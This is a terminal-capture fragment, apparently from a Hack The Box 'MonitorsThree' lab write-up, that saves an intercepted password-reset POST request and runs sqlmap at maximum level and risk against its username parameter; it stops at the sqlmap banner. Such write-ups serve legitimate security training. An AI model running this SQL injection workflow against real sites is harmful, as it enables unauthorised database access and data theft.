 ┌──(ryan㉿kali)-[~/HTB/MonitorsThree]
└─$ cat >> burp.txt
POST /forgot_password.php HTTP/1.1
Host: monitorsthree.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://monitorsthree.htb
Connection: close
Referer: http://monitorsthree.htb/forgot_password.php
Cookie: PHPSESSID=9rl0qhvehilmjpq2n80b4g6eki
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=
^C
┌──(ryan㉿kali)-[~/HTB/MonitorsThree]
└─$ sqlmap -r burp.txt --batch --level 5 --risk 3  -p username
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org